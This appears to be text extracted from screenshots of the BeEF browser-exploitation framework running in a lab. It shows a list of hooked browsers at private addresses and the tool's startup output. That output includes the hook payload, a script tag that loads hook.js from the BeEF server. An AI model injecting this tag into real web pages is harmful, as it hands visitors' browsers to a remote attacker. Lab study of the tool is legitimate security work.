 Hooked Browsers
Online Browsers
Offline Browsers
10.0.2.15
? ? 10.0.2.6
? ? 10.0.2.6
? ? 10.0.2.6
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
BeEF